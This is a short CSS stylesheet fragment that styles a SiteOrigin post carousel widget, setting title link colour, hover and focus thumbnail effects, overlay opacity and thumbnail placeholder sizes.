.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 272px 188px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 244.8px;
  height: 169.2px;
}